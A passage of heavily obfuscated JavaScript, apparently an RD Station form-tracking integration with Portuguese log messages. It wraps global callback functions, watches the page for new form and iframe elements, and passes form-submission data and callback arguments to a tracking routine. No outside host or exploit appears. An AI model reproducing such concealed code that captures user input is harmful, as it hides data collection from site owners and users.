_0x4b9d10=JSON['strin'+_0x234b11(0x35e,0x514,0x491,0x35a)](_0x4eb3f7)[_0x5227ce(0x3eb,0x376,0x335,0x3d0)+_0x234b11(0x70,0xd,0xa5,-0x133)+'e']();_0x1efda8=_0x4b9d10[_0x234b11(0x3a0,0x2d1,0x3c7,0x475)+_0x5227ce(0x3bb,0x536,0x459,0x638)](_0x5227ce(0x7b7,0x610,0x72b,0x6fd)+'t')||_0x4b9d10[_0x234b11(0x3a0,0x1ec,0x28c,0x4dc)+_0x234b11(0x26a,0x27c,0x2cc,0x371)](_0x234b11(0x3b4,0x2a9,0x37e,0x35d)+_0x234b11(0x312,0x182,0x27a,0x1fa))||_0x4b9d10['inclu'+_0x234b11(0x26a,0xb7,0x3ef,0x17b)](_0x41a1a4[_0x5227ce(0x5a0,0x4ac,0x41d,0x30f)])||_0x4eb3f7[_0x5227ce(0x41c,0x474,0x3ee,0x54f)]&&_0x4eb3f7[_0x5227ce(0x33b,0x474,0x402,0x4dc)]['inclu'+_0x5227ce(0x511,0x536,0x509,0x576)](_0x5227ce(0x507,0x610,0x563,0x623)+'t');const _0x2b2c75={..._0x4eb3f7};_0x34bf04=_0x2b2c75;}}if(_0x1efda8){this[_0x234b11(0xe3,-0xb8,-0x1f,0x38)+'er'][_0x234b11(0x34a,0x25f,0x396,0x291)+'g'][_0x5227ce(0x34d,0x487,0x4ad,0x578)](_0x5227ce(0x44c,0x421,0x5b2,0x2e7)+_0x234b11(0x1f3,0x217,0x155,0x1a0)+'RD\x20St'+'ation'+_0x5227ce(0x588,0x45b,0x2c0,0x2db)+_0x5227ce(0x53b,0x55a,0x6cf,0x3c1)+'\x20via\x20'+_0x5227ce(0x3e4,0x4a8,0x605,0x47a)+'essag'+'e');const _0x30e4c8={};_0x30e4c8[_0x234b11(0x28c,0x27a,0x291,0x1ea)+_0x234b11(0x23a,0x13c,0x288,0x17a)+_0x234b11(0xd2,0x19c,0x1fe,0x280)+'d']=_0x41a1a4[_0x5227ce(0x30f,0x415,0x331,0x4c6)],_0x30e4c8[_0x234b11(0x2bd,0x354,0x3fd,0x413)+_0x234b11(0x395,0x2ce,0x403,0x349)+'ta']=_0x34bf04,_0x30e4c8[_0x5227ce(0x4cf,0x3a6,0x52d,0x553)+_0x234b11(0x3cd,0x435,0x4c3,0x2f1)+'in']=_0x534a4f[_0x234b11(0x205,0x51,0x114,0x33d)+'n'],this['_trac'+_0x234b11(0x3c9,0x435,0x27b,0x299)+_0x234b11(0x1dd,0xb5,0x17b,0x250)+_0x5227ce(0x367,0x393,0x38b,0x2b2)+'ubmis'+_0x5227ce(0x780,0x5fb,0x619,0x777)](document[_0x5227ce(0x399,0x40d,0x591,0x567)+_0x234b11(0x173,0x51,-0x7,0x1cd)+_0x5227ce(0x42b,0x56e,0x470,0x448)](_0x234b11(0x16f,0xa5,0x9b,-0x8)),_0x30e4c8);}}catch(_0x3deeef){_0x41a1a4['oaAAO'](_0x234b11(0x24c,0x38c,0x304,0xb7),_0x5227ce(0x610,0x48d,0x355,0x63b))?this[_0x5227ce(0x472,0x3af,0x42f,0x2c4)+'er'][_0x234b11(0x34a,0x460,0x386,0x20b)+'g']['log'](_0x41a1a4['wetrR'],_0x3deeef):this[_0x234b11(0xe3,0x229,0xc1,-0xca)+'er']['confi'+'g']['log'](_0x41a1a4['RQtEK'],_0x2f49e9);}}[_0x78e8d2(0x6dc,0x661,0x5d1,0x647)+'pGlob'+_0x78e8d2(0x520,0x493,0x69f,0x619)+'lback'+'Inter'+_0x78e8d2(0x5f8,0x4ed,0x52e,0x54d)+'on'](){const _0x49b8f0={};function _0x378cf0(_0xc6650c,_0x5cad6b,_0x5d2b97,_0x4d50f0){return _0x22c927(_0xc6650c-0x1ae,_0x5d2b97- -0xc3,_0x5d2b97-0x122,_0xc6650c);}_0x49b8f0['sqKSV']='rd_ca'+_0x378cf0(-0x2d,0x29d,0x182,0x9d)+'k',_0x49b8f0[_0x128a0f(0x5d9,0x69f,0x557,0x5b5)]=_0x128a0f(0x13c,0x1cf,0x2df,0x3d1)+_0x128a0f(0x28f,0x4b9,0x3c6,0x303)+_0x378cf0(0x177,0x52,0x204,0x153),_0x49b8f0[_0x378cf0(0x72,0x16d,0xfb,0x20b)]=_0x378cf0(0x1e4,0x82,0x188,0x135)+_0x128a0f(0x330,0x432,0x2de,0x130)+_0x378cf0(0x202,0x308,0x2c7,0x2c5);function _0x128a0f(_0x451604,_0x598081,_0x3ca224,_0x9a2a7d){return _0x22c927(_0x451604-0x12f,_0x3ca224-0x203,_0x3ca224-0xb2,_0x598081);}const _0x1c41ef=_0x49b8f0;try{const _0x40b670=[_0x128a0f(0x3da,0x1a1,0x30c,0x370)+_0x128a0f(0x2d7,0x43f,0x451,0x320)+_0x128a0f(0x680,0x38e,0x4cf,0x4da)+'ack',_0x1c41ef[_0x378cf0(0x2ab,0x341,0x2e2,0x28d)],_0x1c41ef['jjSqq'],_0x1c41ef[_0x128a0f(0x52f,0x54b,0x3c1,0x24f)]];_0x40b670[_0x378cf0(0x301,0xd2,0x1cf,0x89)+'ch'](_0x414add=>{function _0x4bcc55(_0x569816,_0x42be3d,_0x519d21,_0x1e3fa4){return _0x378cf0(_0x519d21,_0x42be3d-0xfa,_0x42be3d-0x316,_0x1e3fa4-0x13a);}function _0x299edc(_0x256d07,_0x5119f6,_0x371031,_0x1a7989){return _0x128a0f(_0x256d07-0x117,_0x256d07,_0x5119f6- -0x48d,_0x1a7989-0xb9);}this[_0x299edc(0x34,0xa9,0x2f,0x1aa)+_0x4bcc55(0x376,0x49a,0x5eb,0x506)+'Globa'+_0x4bcc55(0x334,0x48f,0x4d0,0x5f3)+_0x4bcc55(0x4c3,0x34f,0x2b3,0x292)](_0x414add);}),this[_0x378cf0(0x335,0x2c4,0x270,0x245)+_0x128a0f(0x3a7,0x46b,0x44a,0x3f0)+'Windo'+_0x378cf0(0x1d4,0xa1,0x15a,0xe8)+_0x378cf0(0x100,0x16f,0x246,0x18b)+'ettin'+'g']();}catch(_0x4db22f){this[_0x128a0f(0x1d2,0x184,0x2fa,0x1ad)+'er'][_0x378cf0(0x335,0x3c5,0x29b,0x1b1)+'g'][_0x128a0f(0x4a8,0x340,0x3d2,0x513)](_0x378cf0(-0xdb,0x203,0x88,0x5a)+_0x128a0f(0x4ea,0x68b,0x561,0x693)+_0x128a0f(0x420,0x3f0,0x2d4,0x3ae)+_0x128a0f(0x4b7,0x505,0x52f,0x41a)+_0x378cf0(0x83,0xda,0x1b4,0x23c)+_0x128a0f(0x535,0x54a,0x5ee,0x58f)+_0x128a0f(0x10d,0x3e7,0x2a7,0x1b8)+_0x378cf0(-0xe5,0xf6,0x2,0xa9)+'s:',_0x4db22f);}}[_0x78e8d2(0x718,0x732,0x7db,0x813)+_0x78e8d2(0x62c,0x56a,0x5ea,0x6c4)+'Globa'+_0x22c927(0x1e5,0x23c,0x1e6,0x293)+_0x22c927(-0x6e,0xfc,0xe3,0x115)](_0x2c3383){const _0x51c743={};_0x51c743['QuZZH']=_0x1b6437(0x51c,0x413,0x58f,0x4e6),_0x51c743[_0x1b6437(0x7fc,0x95e,0x75f,0x72d)]=_0x1b6437(0x589,0x4e7,0x4e7,0x668)+'l_cal'+_0x1cefd3(-0x1a5,-0x323,-0x2e8,-0x2ac),_0x51c743['GUbxg']=function(_0x20a707,_0x4d0247){return _0x20a707===_0x4d0247;},_0x51c743['toosq']=_0x1b6437(0x621,0x486,0x582,0x585)+'ion';function _0x1cefd3(_0x27b816,_0x4ba0eb,_0x2670a2,_0x4d917a){return _0x22c927(_0x27b816-0x4b,_0x27b816- -0x26a,_0x2670a2-0xe4,_0x4ba0eb);}const _0x3c9408=_0x51c743;function _0x1b6437(_0x2d7962,_0x4b3a85,_0x5cd4a8,_0x52c6c8){return _0x78e8d2(_0x2d7962-0xb0,_0x52c6c8,_0x5cd4a8-0x80,_0x52c6c8-0x62);}this[_0x1cefd3(0xe7,0x24c,0x212,0x10b)+'uteWi'+_0x1cefd3(0x7f,0x22a,-0x132,0x11f)+_0x1cefd3(-0xb4,0x21,0x47,0x70)+'solat'+_0x1b6437(0x6ba,0x7ea,0x569,0x5ac)](()=>{function _0x184f75(_0x2fdf72,_0x41d27f,_0x39558f,_0x1ca603){return _0x1b6437(_0x1ca603- -0x351,_0x41d27f-0x132,_0x39558f-0x16f,_0x2fdf72);}const _0x5f9bc8={'pUfLi':_0x3c9408[_0x184f75(0x642,0x52f,0x36e,0x51d)],'CSdMq':_0x3c9408[_0x184f75(0x488,0x45d,0x2fc,0x4ab)],'MHQmt':function(_0x184193,_0x31f758){return _0x3c9408['GUbxg'](_0x184193,_0x31f758);},'XTeoM':_0x3c9408[_0x184f75(0x21d,0x129,0x169,0x1db)]},_0x2efafd=window[_0x2c3383];this[_0x184f75(0x453,0x500,0x381,0x525)+'inalM'+_0x4b1b49(0x2b8,0x151,0x110,0x142)+'s']['set'](_0x184f75(0x10d,0x31d,0x298,0x238)+_0x184f75(0x2e8,0x34f,0x461,0x380)+'back_'+_0x2c3383,_0x2efafd);const _0x50a62a=this;window[_0x2c3383]=function(..._0x9214d){function _0x594117(_0x1845b6,_0x27654c,_0x177922,_0x2fa70e){return _0x184f75(_0x1845b6,_0x27654c-0x168,_0x177922-0x33,_0x27654c- -0x65);}function _0x5bac8d(_0x4096f4,_0x2d5f6b,_0xb0a7e5,_0x35add4){return _0x4b1b49(_0x4096f4-0x11b,_0x35add4-0x1b5,_0x2d5f6b,_0x35add4-0x84);}if(_0x5f9bc8['MHQmt']('eNUqo',_0x5bac8d(0x1e3,0x183,0x1a2,0x19a))){const _0x40b0d6={};_0x40b0d6[_0x594117(0x1fb,0x332,0x1fd,0x4b3)]=_0x1e92f9['name'],_0x40b0d6[_0x5bac8d(0x4c9,0x285,0x54b,0x40f)+_0x5bac8d(0x306,0x3c5,0x2da,0x2b1)+'le']=!![],_0x167533[_0x594117(0x354,0x3e7,0x335,0x54e)+_0x5bac8d(0x32d,0x251,0x45c,0x366)+'erty'](_0x11be14[_0x22adcd],_0x5f9bc8[_0x5bac8d(0x2fe,0x8a,0x386,0x1d7)],_0x40b0d6);}else{let _0x3ad603;try{typeof _0x2efafd===_0x5f9bc8[_0x5bac8d(0x4cb,0x3cb,0x3bc,0x33c)]&&(_0x5f9bc8[_0x5bac8d(0x268,0x251,0x58c,0x3ef)]('yyMBu','yyMBu')?_0x3ad603=_0x2efafd[_0x5bac8d(0x182,0x40f,0x332,0x2b6)](this,_0x9214d):_0x11cc47['_isRD'+_0x594117(0x22c,0x2da,0x297,0x406)+_0x5bac8d(0x320,0x3a6,0x48c,0x3d9)+_0x594117(0xf3,0x270,0x338,0x2ca)+_0x594117(0x311,0x3b2,0x36d,0x3cb)+'t'](_0xa5cb78)&&(_0x3aeeb4[_0x5bac8d(0x409,0x40a,0x40c,0x402)+_0x594117(0x4ff,0x44b,0x4b3,0x3bd)+'thMax'+_0x5bac8d(0x250,0x211,0x3fe,0x267)+_0x594117(0x323,0x225,0x2b4,0xd9)+_0x5bac8d(0x400,0x14c,0x47b,0x2d6)](()=>{function _0x564e24(_0x32e376,_0x1911c5,_0x27287c,_0x1624d6){return _0x5bac8d(_0x32e376-0x13,_0x32e376,_0x27287c-0x1c3,_0x1624d6-0x55);}function _0x13a862(_0x257506,_0x27efa0,_0x3d143d,_0x1df537){return _0x5bac8d(_0x257506-0xdf,_0x3d143d,_0x3d143d-0x169,_0x257506-0x65);}_0x5dbba7[_0x13a862(0x20d,0x356,0x382,0x216)+'er']&&_0x87b415['track'+'er'][_0x564e24(0x5d5,0x2b3,0x46a,0x464)+'g']&&_0x3d6320['track'+'er']['confi'+'g'][_0x13a862(0x2e5,0x158,0x275,0x202)]&&_0x3106d8[_0x13a862(0x20d,0xf2,0x131,0x249)+'er']['confi'+'g']['log']('Event'+_0x13a862(0x4e6,0x4af,0x5b0,0x505)+_0x13a862(0x311,0x23a,0x208,0x2b7)+'on\x20no'+_0x13a862(0x1b3,0x24b,0x228,0x31e)+'Layer'+':',_0x469ded);}),_0x5a9ce7[_0x5bac8d(0x367,0x30a,0x407,0x463)+'leRDS'+_0x5bac8d(0x322,0x2d2,0x2cd,0x301)+'nData'+'Layer'+_0x594117(0x15c,0x1aa,0x61,0x2a5)](_0x51d3b2)));}catch(_0x301a2f){throw _0x301a2f;}return _0x50a62a[_0x5bac8d(0x3d1,0x28d,0x270,0x402)+_0x5bac8d(0x3e7,0x2fc,0x433,0x41d)+'thMax'+'imumI'+_0x5bac8d(0x34c,0xf3,0xf8,0x1f7)+'ion'](()=>{const _0x3412af={};_0x3412af[_0xd02b8a(-0x38,-0xc4,-0x1dd,-0x5a)]='Event'+'o\x20RD\x20'+_0x2cb4ee(-0x112,0x201,0x9a,0x129)+_0xd02b8a(-0x91,-0x12a,-0xf8,0x10c)+_0xd02b8a(-0x136,-0x232,-0xde,0x2e)+_0x2cb4ee(0x1cb,0x4a,0xa5,-0xe0)+':',_0x3412af[_0xd02b8a(-0x43,0x21,0x172,-0xce)]=_0xd02b8a(0xfc,0x125,0x101,-0x98);function _0xd02b8a(_0x347dd6,_0x518df0,_0x2a4419,_0x2e4373){return _0x594117(_0x2e4373,_0x347dd6- -0x2b2,_0x2a4419-0xd0,_0x2e4373-0x186);}const _0x2acc7d=_0x3412af;function _0x2cb4ee(_0x3ecc19,_0x27adc9,_0x50e623,_0x18f585){return _0x5bac8d(_0x3ecc19-0x1d7,_0x18f585,_0x50e623-0x2d,_0x50e623- -0x212);}_0x50a62a[_0x2cb4ee(0x91,0x247,0x1f0,0x1ec)+'uteWi'+_0x2cb4ee(0x189,0x24b,0x188,0x4b)+'imumI'+_0x2cb4ee(-0x12e,-0xd,-0x1b,-0x8c)+_0x2cb4ee(0x100,0x16,0xc4,0x105)](()=>{function _0x5d3392(_0x36721d,_0x9b854b,_0x2d76b3,_0x1111c9){return _0x2cb4ee(_0x36721d-0x35,_0x9b854b-0x1a4,_0x1111c9-0x1c1,_0x9b854b);}function _0x27e1bd(_0x4f4157,_0x5b8d93,_0x27e859,_0x10abef){return _0xd02b8a(_0x10abef-0x6cc,_0x5b8d93-0x1e0,_0x27e859-0x29,_0x5b8d93);}_0x50a62a[_0x27e1bd(0x768,0x685,0x467,0x5f0)+'er']&&_0x50a62a[_0x5d3392(0x2ee,-0x2b,-0x19,0x157)+'er'][_0x5d3392(0x3b5,0x444,0x431,0x3be)+'g']&&_0x50a62a[_0x27e1bd(0x776,0x53d,0x537,0x5f0)+'er']['confi'+'g'][_0x5d3392(0x170,0x34d,0x1c2,0x22f)]&&(_0x2acc7d[_0x27e1bd(0x7d1,0x5f3,0x725,0x689)]===_0x27e1bd(0x76b,0x699,0x929,0x7c8)?_0x50a62a[_0x27e1bd(0x482,0x65e,0x4b3,0x5f0)+'er'][_0x27e1bd(0x8a6,0x987,0x8fd,0x857)+'g'][_0x27e1bd(0x7dd,0x6ca,0x57a,0x6c8)](_0x5d3392(0x34e,0x5ef,0x58b,0x44d)+'ack\x20R'+_0x5d3392(0x96,0x1d6,0xbe,0xfb)+_0x27e1bd(0x5ed,0x85e,0x808,0x6df)+'inter'+'cepta'+_0x27e1bd(0x96d,0x742,0xa19,0x88a)+_0x2c3383,_0x9214d):_0x349d2d[_0x27e1bd(0x6a7,0x59b,0x730,0x5f0)+'er'][_0x5d3392(0x549,0x50a,0x3ab,0x3be)+'g'][_0x27e1bd(0x5a0,0x818,0x57c,0x6c8)](_0x2acc7d[_0x27e1bd(0x826,0x64f,0x659,0x694)],_0x118c7e));});const _0x2ab055={};_0x2ab055['detec'+_0xd02b8a(0x7b,0x104,-0xfe,0x115)+_0x2cb4ee(-0x144,-0x1,-0x7b,-0x3e)+'d']=_0x5f9bc8[_0xd02b8a(0x115,0x1a3,0x149,0x10)],_0x2ab055[_0xd02b8a(0xf9,0x146,0xfa,0x156)+_0x2cb4ee(0x13e,0x14f,-0x2a,0x59)+_0xd02b8a(-0x27,0xff,0x121,0x10c)]=_0x2c3383,_0x2ab055[_0xd02b8a(0xf9,0x147,0x237,0x182)+'ack_a'+'rgs']=_0x9214d,_0x50a62a['_trac'+_0x2cb4ee(0x32e,0x2d9,0x27c,0x145)+_0xd02b8a(0x1e,-0x1c,0x154,-0xbd)+_0xd02b8a(-0xf8,0x52,-0x1d6,-0x202)+_0xd02b8a(-0x148,-0x14b,-0xe4,-0x7e)+_0x2cb4ee(0x312,0x204,0x1e2,0x2c9)](document[_0xd02b8a(-0x7e,-0x10,0x26,-0x19f)+_0x2cb4ee(0xf7,0x1d4,0x26,0x10a)+_0xd02b8a(0xe3,0x122,-0x5c,0x14d)](_0x2cb4ee(-0x4d,-0x86,0x22,-0x4c)),_0x2ab055);},_0x5bac8d(0x108,0x19e,0x2af,0x1a5)+_0x5bac8d(0x4fb,0x263,0x53a,0x401)+'lback'+'\x20'+_0x2c3383+(_0x5bac8d(0x29f,0x573,0x401,0x408)+_0x5bac8d(0x5b4,0x492,0x32e,0x436)+'g')),_0x3ad603;}};function _0x4b1b49(_0x3cdc32,_0x391d6a,_0x145259,_0x2c6232){return _0x1cefd3(_0x391d6a-0x166,_0x145259,_0x145259-0x1be,_0x2c6232-0x1dd);}this['_exec'+'uteWi'+_0x184f75(0x4b0,0x308,0x552,0x42d)+_0x184f75(0x3ad,0x1a1,0x1a5,0x2fa)+_0x184f75(0x16b,0x3b1,0x254,0x28a)+_0x184f75(0x26a,0x238,0x2c6,0x369)](()=>{function _0x33945f(_0xf66fe,_0x185cab,_0x55a180,_0x87c186){return _0x184f75(_0x55a180,_0x185cab-0x98,_0x55a180-0xfa,_0x87c186- -0xc);}function _0x5b168f(_0xb25f92,_0x8144fc,_0x78ad11,_0x4a071d){return _0x184f75(_0xb25f92,_0x8144fc-0x86,_0x78ad11-0x9c,_0x78ad11-0x0);}if(_0x2efafd&&typeof _0x2efafd===_0x5b168f(0x18e,0x134,0x2d0,0x322)+_0x5b168f(0x515,0x458,0x369,0x455)){Object[_0x33945f(0x2dc,0x15b,0xbd,0x25d)+_0x33945f(0x320,0x1f6,0x34f,0x1e6)+_0x33945f(0x1b3,0x1a5,0x19d,0x2fe)](window[_0x2c3383],_0x2efafd);if(_0x2efafd[_0x33945f(0xd7,0xa9,0x2d4,0x1bf)]){if(_0x5b168f(0x131,0x29c,0x24b,0x2dc)===_0x5b168f(0x149,0x38a,0x24b,0x22b)){const _0x3b28f5={};_0x3b28f5[_0x33945f(0x468,0x2b3,0x25c,0x38b)]=_0x2efafd['name'],_0x3b28f5[_0x33945f(0x3d4,0x2f6,0x332,0x496)+'gurab'+'le']=!![],Object[_0x33945f(0x349,0x5e4,0x5bf,0x440)+_0x33945f(0x3b5,0x23d,0x3e9,0x3ed)+_0x5b168f(0x5a5,0x4e5,0x414,0x55c)](window[_0x2c3383],_0x33945f(0xeb,0x123,0x26c,0x1bf),_0x3b28f5);}else this['track'+'er']['confi'+'g'][_0x5b168f(0x3ab,0x44d,0x313,0x4b6)]('Erro\x20'+_0x33945f(0x1d9,0xc4,0x307,0x246)+_0x5b168f(0x3f3,0x403,0x345,0x27b)+_0x33945f(0x3b0,0x3ae,0x4f0,0x510)+'me\x20RD'+'\x20Stat'+_0x33945f(0x5a4,0x590,0x603,0x457),_0x5f4929);}}});},_0x1cefd3(-0x176,-0x116,-0x17,-0x1c5)+'l\x20cal'+_0x1cefd3(-0x1a5,-0x254,-0x114,-0x2b1)+'\x20'+_0x2c3383+('\x20inte'+_0x1b6437(0x6dc,0x6f6,0x565,0x5c2)+_0x1b6437(0x68f,0x559,0x740,0x679)+_0x1b6437(0x552,0x416,0x4e8,0x526)));}[_0x22c927(0x478,0x2f7,0x261,0x489)+_0x22c927(0x3d2,0x2b7,0x2b9,0x421)+_0x78e8d2(0x596,0x674,0x637,0x5ae)+_0x22c927(0x182,0xf2,0x207,-0x8a)+'ation'+_0x78e8d2(0x58d,0x5e6,0x42b,0x515)+_0x78e8d2(0x632,0x670,0x594,0x74a)](){function _0x4a7005(_0x5ef060,_0x3bb8ff,_0xb15f48,_0xe33b7e){return _0x22c927(_0x5ef060-0x192,_0x3bb8ff-0x142,_0xb15f48-0x64,_0x5ef060);}function _0x51fa77(_0x17b95a,_0x1ce037,_0xddd46a,_0x24342e){return _0x22c927(_0x17b95a-0x157,_0xddd46a-0x3e5,_0xddd46a-0x8b,_0x1ce037);}const _0x4ebe1d={};_0x4ebe1d[_0x4a7005(0x3db,0x372,0x458,0x4ba)]=_0x4a7005(0x2b8,0x1e8,0x2f1,0x3d)+'ation'+_0x4a7005(0x176,0x2e5,0x450,0x24d)+_0x4a7005(0x267,0x27b,0x243,0x3cc)+_0x4a7005(0x20c,0x264,0x1d2,0x102)+'ilita'+_0x4a7005(0x355,0x4c8,0x400,0x357)+_0x51fa77(0x52c,0x5db,0x518,0x5c4)+'rgênc'+'ia',_0x4ebe1d[_0x51fa77(0x705,0x7e5,0x7d5,0x92e)]=function(_0x167321,_0x44a9a4){return _0x167321!==_0x44a9a4;},_0x4ebe1d['PRhUN']='kGgvY',_0x4ebe1d[_0x51fa77(0x680,0x6b5,0x722,0x779)]=_0x51fa77(0x563,0x69c,0x5f7,0x4c5),_0x4ebe1d[_0x51fa77(0x5ce,0x6c2,0x613,0x4d5)]=_0x4a7005(0x33d,0x28d,0x169,0x3ce)+_0x51fa77(0x6d7,0x8c7,0x743,0x727)+_0x4a7005(0x2d7,0x213,0x89,0x33c)+_0x4a7005(0x34b,0x3e6,0x2f3,0x4e5)+_0x4a7005(0x2d5,0x3d2,0x441,0x39b)+_0x4a7005(0x23d,0x356,0x27d,0x503)+'o:';const _0x30a65a=_0x4ebe1d;try{const _0x48d13c=setInterval(()=>{function _0x2e8419(_0x50ae57,_0x3b4ee0,_0x2d3122,_0x400435){return _0x4a7005(_0x50ae57,_0x2d3122- -0x54,_0x2d3122-0x3a,_0x400435-0x1ab);}function _0x2db643(_0x53d3e8,_0x5638d3,_0x54f088,_0x2b68de){return _0x51fa77(_0x53d3e8-0x1b8,_0x2b68de,_0x54f088- -0x3cf,_0x2b68de-0x94);}_0x30a65a[_0x2db643(0x528,0x4dd,0x406,0x2eb)](_0x30a65a[_0x2e8419(0x446,0x14a,0x2a3,0xf3)],_0x30a65a[_0x2db643(0x2cb,0x4fb,0x353,0x394)])?this[_0x2db643(0x317,0x4c3,0x373,0x50b)+_0x2db643(0x1d2,0xba,0x223,0x104)+'Stati'+_0x2db643(0x121,0x87,0x182,0x109)+'ms']():this['track'+'er']&&this['track'+'er'][_0x2db643(0x2df,0x245,0x374,0x3d1)+'g']&&this[_0x2e8419(0x2b8,0x9c,0x1e5,0x248)+'er']['confi'+'g'][_0x2e8419(0x3a1,0x269,0x2bd,0x2bf)]&&this[_0x2db643(-0x31,0x5a,0x10d,0x200)+'er'][_0x2db643(0x346,0x47a,0x374,0x4c6)+'g']['log'](_0x30a65a[_0x2db643(0x2ce,0x3dc,0x246,0x3f3)]);},-0x1*-0x2559+-0x38b*0x4+-0xb75);if(window[_0x51fa77(0x790,0x57a,0x6ff,0x711)+'ionOb'+_0x4a7005(0x2f1,0x29b,0x2de,0x290)+'r']){const _0x4658db=new MutationObserver(_0x56c53a=>{function _0x26b80a(_0x170204,_0x3d3e7e,_0x52ced2,_0x38c4fd){return _0x51fa77(_0x170204-0x19c,_0x38c4fd,_0x52ced2- -0x4ca,_0x38c4fd-0x1dd);}_0x56c53a[_0x26b80a(0x32a,0x243,0x1ad,0x17a)+'ch'](_0x324702=>{function _0x5bad5(_0x537435,_0x554aa7,_0x356ec5,_0x53d795){return _0x26b80a(_0x537435-0x10c,_0x554aa7-0xa,_0x356ec5-0x9f,_0x537435);}function _0x363633(_0x43fe2d,_0x9af950,_0x1b0fba,_0x51cecb){return _0x26b80a(_0x43fe2d-0x8,_0x9af950-0x1c3,_0x51cecb- -0x1c6,_0x9af950);}_0x324702[_0x5bad5(0x481,0x3e8,0x303,0x449)+'Nodes'][_0x5bad5(0x1f9,0x3f5,0x24c,0x3bc)+'ch'](_0x523e9a=>{function _0x336bbb(_0x364734,_0x2634bd,_0x11b5f7,_0x209ad8){return _0x363633(_0x364734-0x0,_0x2634bd,_0x11b5f7-0x80,_0x364734-0x4e0);}function _0x7d51a(_0x6e4077,_0x5d0ea6,_0x31d1f2,_0x2e1574){return _0x5bad5(_0x6e4077,_0x5d0ea6-0x14b,_0x5d0ea6-0x145,_0x2e1574-0x1d0);}_0x523e9a['nodeT'+_0x336bbb(0x5a5,0x738,0x410,0x486)]===0x1b2+-0x1a3d*0x1+0x188c&&this[_0x7d51a(0x314,0x389,0x3e2,0x4b6)+'kNode'+_0x336bbb(0x442,0x3d8,0x34e,0x4fa)+_0x7d51a(0x404,0x2fa,0x372,0x472)+'on'](_0x523e9a);});});}),_0xa2e6ad={};_0xa2e6ad[_0x4a7005(0x4cd,0x506,0x439,0x612)+_0x51fa77(0x7d9,0x6bf,0x790,0x61b)]=!![],_0xa2e6ad[_0x51fa77(0x61c,0x65e,0x539,0x6a8)+'ee']=!![],_0x4658db[_0x51fa77(0x5c4,0x5cf,0x693,0x728)+'ve'](document[_0x4a7005(0x39b,0x486,0x54f,0x5bb)],_0xa2e6ad),this[_0x51fa77(0x456,0x440,0x4cd,0x528)+_0x4a7005(0x22b,0x3c8,0x426,0x217)][_0x4a7005(0x43d,0x4bd,0x331,0x47b)](_0x4658db);}}catch(_0x53df89){this['track'+'er'][_0x51fa77(0x65e,0x675,0x743,0x778)+'g']['log'](_0x30a65a[_0x4a7005(0x3ad,0x370,0x51f,0x45d)],_0x53df89);}}[_0x22c927(0x3ff,0x28a,0x10c,0x2b5)+_0x78e8d2(0x471,0x5d5,0x30d,0x5d4)+'ForRD'+_0x22c927(0x212,0x1fb,0x6b,0x220)+'on'](_0x2cc16b){const _0x4e40d1={};_0x4e40d1[_0x24355c(0x7d3,0x8ae,0x8ee,0x94b)]='Erro\x20'+'verif'+_0x1dceb5(0x3e2,0x537,0x56b,0x4ed)+_0x1dceb5(0x4b7,0x734,0x5f2,0x4d4)+'para\x20'+_0x1dceb5(0x322,0x441,0x30f,0x49d)+_0x1dceb5(0x365,0x2d7,0x45a,0x598)+':';const _0xf4a5eb=_0x4e40d1;function _0x24355c(_0x23acef,_0x2c2957,_0x5ee63f,_0x598ddf){return _0x78e8d2(_0x23acef-0x8b,_0x2c2957,_0x5ee63f-0x12f,_0x598ddf-0x18b);}function _0x1dceb5(_0x5f2905,_0x483a90,_0xd5d980,_0x5670a0){return _0x22c927(_0x5f2905-0x121,_0xd5d980-0x269,_0xd5d980-0x15,_0x483a90);}try{this[_0x24355c(0x72b,0x8c6,0x59f,0x5fe)+_0x24355c(0x66b,0x7a7,0x6d5,0x548)+'onEle'+_0x24355c(0x533,0x632,0x5f5,0x3be)](_0x2cc16b)&&this[_0x24355c(0x5f0,0x651,0x683,0x690)+_0x24355c(0x5e5,0x57f,0x5a8,0x628)+_0x24355c(0x66b,0x723,0x7fa,0x656)+_0x24355c(0x850,0x860,0x9fd,0x961)+_0x1dceb5(0x3c0,0x3d3,0x32c,0x1f5)](_0x2cc16b);if(_0x2cc16b[_0x1dceb5(0x32a,0x2e5,0x445,0x342)+_0x1dceb5(0x6ef,0x544,0x5ec,0x6c5)+_0x24355c(0x63e,0x74e,0x4ef,0x75b)+'l']){const _0x585c36=_0x2cc16b[_0x1dceb5(0x442,0x43b,0x445,0x5c1)+_0x1dceb5(0x64c,0x435,0x5ec,0x751)+'torAl'+'l'](_0x24355c(0x787,0x632,0x717,0x8f1)+_0x24355c(0x70a,0x7d6,0x843,0x814)+_0x24355c(0x6d3,0x66c,0x57f,0x623)+'stati'+_0x1dceb5(0x2eb,0x5b7,0x41c,0x514)+_0x24355c(0x848,0x8a8,0x9ef,0x8fc)+'me[sr'+_0x24355c(0x83c,0x892,0x6ac,0x888)+_0x1dceb5(0x60c,0x512,0x51a,0x50f)+'vices'+'\x22],\x20['+_0x1dceb5(0x4c6,0x585,0x5cf,0x515)+_0x1dceb5(0x265,0x37b,0x3c5,0x25e)+',\x20[cl'+_0x24355c(0x615,0x63c,0x49f,0x4b9)+_0x1dceb5(0x315,0x439,0x34c,0x2fd)+']');_0x585c36[_0x1dceb5(0x4f5,0x4e3,0x4fb,0x474)+'ch'](_0x10d99d=>{function _0x5c9a3f(_0x2d140f,_0x40a2d8,_0x4dcba9,_0x376a54){return _0x24355c(_0x4dcba9- -0x5d6,_0x40a2d8,_0x4dcba9-0x3c,_0x376a54-0x19c);}function _0x8ec4c0(_0x3fd874,_0x535549,_0x16e3cd,_0x1805db){return _0x1dceb5(_0x3fd874-0xe3,_0x1805db,_0x535549- -0xa6,_0x1805db-0x9d);}this[_0x8ec4c0(0x46d,0x343,0x474,0x49a)+'essRD'+_0x5c9a3f(-0x3e,0x19d,0x95,-0x73)+_0x8ec4c0(0x45d,0x5a3,0x5dd,0x53f)+'ment'](_0x10d99d);});}}catch(_0x11d7b6){this[_0x24355c(0x567,0x649,0x43e,0x3ba)+'er'][_0x24355c(0x7ce,0x953,0x807,0x7ad)+'g'][_0x1dceb5(0x389,0x41b,0x438,0x2f7)](_0xf4a5eb['CNwqS'],_0x11d7b6);}}[_0x22c927(0x3ec,0x2bb,0x370,0x1d5)+_0x22c927(0x21d,0x1fb,0xf7,0xb6)+_0x78e8d2(0x7c5,0x65a,0x7aa,0x758)+_0x22c927(0x229,0xc3,0x137,0x117)](_0x5d2b4a){const _0x97510f={};function _0x16fb61(_0x2f5498,_0x333ff0,_0x6b4917,_0x36aa4a){return _0x78e8d2(_0x333ff0- -0x5d,_0x6b4917,_0x6b4917-0x121,_0x36aa4a-0x98);}function 